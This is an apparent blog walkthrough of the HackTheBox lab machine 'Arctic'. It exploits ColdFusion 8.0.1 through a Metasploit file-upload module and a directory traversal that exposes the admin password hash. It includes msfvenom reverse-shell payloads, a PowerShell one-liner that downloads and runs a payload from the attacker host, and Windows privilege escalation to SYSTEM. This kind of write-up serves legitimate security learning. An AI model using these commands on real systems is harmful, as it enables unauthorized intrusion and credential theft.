Walk-through of Arctic from HackTheBox
Machine Information

Arctic is rated easy and is a fairly straightforward box. Basic troubleshooting is required to get the correct exploit functioning properly. Skills required are basic knowledge of Windows, enumerating ports and services. Skills learned are exploit modification, troubleshooting Metasploit modules and HTTP requests.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - 009 - Easy - Arctic |
| Machine Release Date | 22nd March 2017 |
| Date I Completed It | 14th July 2019 |
| Distribution used | Kali 2019.1 – Release Info |
Initial Recon
Check for open ports with Nmap:
root@kali:~/htb/machines/arctic# nmap -sC -sV -oA arctic 10.10.10.11
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-29 22:14 BST
Nmap scan report for 10.10.10.11
Host is up (0.037s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 138.50 seconds
Nmap doesn’t know what port 8500 is, so have a look at that first:

Has a 30 second wait every time you click on a page/link on this port.
Looking around I find this:

We now know we are dealing with a ColdFusion based site, let’s check searchsploit:
root@kali:~/htb/machines/arctic# searchsploit coldfusion 8.0.1
---------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------- ----------------------------------------
Adobe ColdFusion Server 8.0.1 - '/administrator/enter.cfm | exploits/cfm/webapps/33170.txt
Adobe ColdFusion Server 8.0.1 - '/wizards/common/_authent | exploits/cfm/webapps/33167.txt
Adobe ColdFusion Server 8.0.1 - '/wizards/common/_loginto | exploits/cfm/webapps/33169.txt
Adobe ColdFusion Server 8.0.1 - 'administrator/logviewer/ | exploits/cfm/webapps/33168.txt
ColdFusion 8.0.1 - Arbitrary File Upload / Execution (Met | exploits/cfm/webapps/16788.rb
The bottom one looks good, with file upload and metasploit module it should be easy.
Gaining Access
Start msf and search:
root@kali:~/htb/machines/arctic# msfconsole
msf5> search coldfusion
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
7 exploit/windows/http/coldfusion_fckeditor 2009-07-03 excellent No ColdFusion 8.0.1 Arbitrary File Upload and Execute
Let’s use the fckeditor module and set options:
msf5 > use exploit/windows/http/coldfusion_fckeditor
msf5 exploit(windows/http/coldfusion_fckeditor) > options
Module options (exploit/windows/http/coldfusion_fckeditor):
Name Current Setting Required Description
---- --------------- -------- -----------
FCKEDITOR_DIR /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm no The path to upload.cfm
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Universal Windows Target
msf5 exploit(windows/http/coldfusion_fckeditor) > set RHOST 10.10.10.11
RHOST => 10.10.10.11
msf5 exploit(windows/http/coldfusion_fckeditor) > set RPORT 8500
RPORT => 8500
With target set let’s run the exploit:
msf5 exploit(windows/http/coldfusion_fckeditor) > run
[*] Started reverse TCP handler on 10.10.14.31:4444
[*] Sending our POST request...
[-] Upload Failed...
[*] Exploit completed, but no session was created.
Fails almost instantly, seems the delay on the webserver is stopping msf from executing. Go to Burp, set up a new listener, bind to port 8500:

Redirect any requests that come to it on to the box:

Choose Ok to get out and make sure it’s enabled:

Back to msf and set RHOST to 127.0.0.1 now, so it goes via Burp:
msf5 exploit(windows/http/coldfusion_fckeditor) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf5 exploit(windows/http/coldfusion_fckeditor) > exploit
[*] Started reverse TCP handler on 10.10.14.31:4444
[*] Sending our POST request...
Now go back to Burp, will see it intercepted:

Can see the exploit is using a null byte (%00) at the end to execute code.
Send to Repeater and have a look:

Using the null byte allowed the upload of the EU.jsp file as well as the WVSKVYWB.txt file.
Initial Shell
On a new terminal start a nc listener:
root@kali:~/htb/machines/arctic# nc -lvnp 4444
listening on [any] 4444 ...
Now go back to web page and load the .jsp file:

Page will hang for 30 seconds as before, but then will open a reverse shell to my nc listener:
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.11] 49342
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
User Flag
Let’s see who we have connected as:
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
We are user tolis, let’s grag the flag:
C:\ColdFusion8\runtime\bin>more c:\users\tolis\Desktop\user.txt
more c:\users\tolis\Desktop\user.txt
<<HIDDEN>>
Privilege Escalation
We are currently connected via a meterpreter shell as the user tolis. The next step is to upload a fully fledged reverse shell so we can get privilege escalation. Create a payload with msfvenom:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.31 LPORT=444 -f exe > met.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Now start an http server in this folder so we can get to the file:
root@kali:~/htb/machines/arctic# python -m SimpleHTTPServer
Go back to your msfconsole and get a handler waiting for a new reverse connection:
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- ----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.10.14.31
LHOST => 10.10.14.31
msf5 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.31:444
Go back to our existing user shell on the box, and grab our new payload we created in msfvenom:
C:\ColdFusion8\runtime\bin>powershell.exe "(New-Object System.Net.WebClient).downloadFile('http://10.10.14.31:8000/met.exe','met.exe')"
File will be downloaded to current directory, now just run to open reverse shell back to msfconsole:
C:\ColdFusion8\runtime\bin>met.exe
met.exe
Switch back to msfconsole, should see the shell connecting:
[*] Sending stage (179779 bytes) to 10.10.10.11
[*] Meterpreter session 1 opened (10.10.14.31:444 -> 10.10.10.11:55017) at 2019-07-30 22:34:16 +0100
Now we have a proper reverse TCP shell to box, let’s have a look:
meterpreter > sysinfo
Computer : ARCTIC
OS : Windows 2008 R2 (Build 7600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: ARCTIC\tolis
Put current session to background so we can run priv esc exploit:
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/ms10_092_schelevator
msf5 exploit(windows/local/ms10_092_schelevator) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/ms10_092_schelevator) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms10_092_schelevator) > set LHOST 10.10.14.31
LHOST => 10.10.14.31
msf5 exploit(windows/local/ms10_092_schelevator) > set LPORT 1234
LPORT => 1234
msf5 exploit(windows/local/ms10_092_schelevator) > exploit
[*] Started reverse TCP handler on 10.10.14.31:1234
[*] Preparing payload at C:\Users\tolis\AppData\Local\Temp\SBrfJlgmrqFzj.exe
[*] Creating task: OmogtONV5
[*] SUCCESS: The scheduled task "OmogtONV5" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\OmogtONV5...
[*] Original CRC32: 0xadd0c21d
[*] Final CRC32: 0xadd0c21d
[*] Writing our modified content back...
[*] Validating task: OmogtONV5
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] OmogtONV5 1/9/2019 8:35:00 Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "OmogtONV5" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "OmogtONV5" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (179779 bytes) to 10.10.10.11
[*] SUCCESS: Attempted to run the scheduled task "OmogtONV5".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 2 opened (10.10.14.31:1234 -> 10.10.10.11:55040) at 2019-07-30 22:39:54 +0100
[*] SUCCESS: The scheduled task "OmogtONV5" was successfully deleted.
[*] SCHELEVATOR
Root Flag
Should now have a shell as root:
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
We can now navigate to root.txt:
meterpreter > cd C:\users\administrator\Desktop
meterpreter > dir
Listing: C:\users\administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-03-22 17:47:48 +0000 desktop.ini
100444/r--r--r-- 32 fil 2017-03-22 19:01:59 +0000 root.txt
meterpreter > cat root.txt
<<HIDDEN>>
Alternative Method (without Meterpreter)
We already know the box is using Coldfusion, so we can look for another way in:
root@kali:~/htb/machines/arctic# searchsploit coldfusion traversal
------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------- ----------------------------------------
Adobe ColdFusion - Directory Traversal | exploits/multiple/remote/14641.py
Adobe ColdFusion - Directory Traversal (Metasploit) | exploits/multiple/remote/16985.rb
------------------------------------------------------- ----------------------------------------
Let’s have a look at the Python script:
searchsploit -x exploits/multiple/remote/14641.py
# Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
We can try this on the box with this:
http://10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../ColdFusion8/lib/password.properties%00en
This gives us:

The password looks hashed, let’s use hash-identifier to find out how:
root@kali:~/htb/machines/arctic# hash-identifier
--------------------------------------------------------------------
HASH: 2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
Possible Hashs:
[+] SHA-1
[+] MySQL5 - SHA-1(SHA-1($pass))
We can try cracking it here, which gives me:

We can create a java payload using msfvenom:
root@kali:~/htb/machines/arctic# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.31 LPORT=4444 -f raw > shell.jsp
Payload size: 1497 bytes
Now start an http server in this folder so we can get to the file:
python -m SimpleHTTPServer 80
Go back to login page, use admin and happyday to get in. Then go to Debugging & Logging then Scheduled Tasks:

Create a new task:

Once created need to click the left green button to run:

Start a nc listener on port 4444 to catch the reverse shell:
root@kali:~/htb/machines/arctic# nc -lvnp 4444
listening on [any] 4444 ...
Now go to website on box and open the shell we’ve uploaded:

Back to terminal and we should get a connection to our shell, and we see we are on as user tolis:
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.11] 60740
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
We can now get the user flag as above. Now we need to escalate to root, let’s use Chimichurri:
root@kali:~/htb/machines/arctic# git clone https://github.com/Re4son/Chimichurri.git
Cloning into 'Chimichurri'...
remote: Enumerating objects: 66, done.
remote: Counting objects: 100% (66/66), done.
remote: Compressing objects: 100% (40/40), done.
remote: Total 66 (delta 23), reused 66 (delta 23), pack-reused 0
Unpacking objects: 100% (66/66), done.
root@kali:~/htb/machines/arctic/Chimichurri# cp Chimichurri.exe ..
Switch back to the box, and download the file to it:
C:\Users\tolis>powershell.exe "(New-Object System.Net.WebClient).downloadFile('http://10.10.14.31/Chimichurri.exe','chimichurri.exe')"
C:\Users\tolis>dir
Volume in drive C has no label.
Volume Serial Number is F88F-4EA5
Directory of C:\Users\tolis
02/08/2019 08:49 <DIR> .
02/08/2019 08:49 <DIR> ..
02/08/2019 08:52 97.280 chimichurri.exe
22/03/2017 10:00 <DIR> Contacts
22/03/2017 10:00 <DIR> Desktop
22/03/2017 10:00 <DIR> Documents
22/03/2017 10:00 <DIR> Downloads
22/03/2017 10:00 <DIR> Favorites
22/03/2017 10:00 <DIR> Links
22/03/2017 10:00 <DIR> Music
22/03/2017 10:00 <DIR> Pictures
22/03/2017 10:00 <DIR> Saved Games
22/03/2017 10:00 <DIR> Searches
22/03/2017 10:00 <DIR> Videos
1 File(s) 97.280 bytes
13 Dir(s) 32.815.558.656 bytes free
Now we can start a new terminal and set a nc listener to catch the exploit:
root@kali:~/htb/machines/arctic# nc -lvnp 4445
listening on [any] 4445 ...
On the box we run the exploit and point at listener:
C:\Users\tolis>chimichurri.exe 10.10.14.31 4445
chimichurri.exe 10.10.14.31 4445
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\Users\tolis>
Switch to nc on other terminal, should now be root:
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.11] 60826
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\tolis>whoami
whoami
nt authority\system
We can now get the root flag as above.
All done. See you next time.




Comments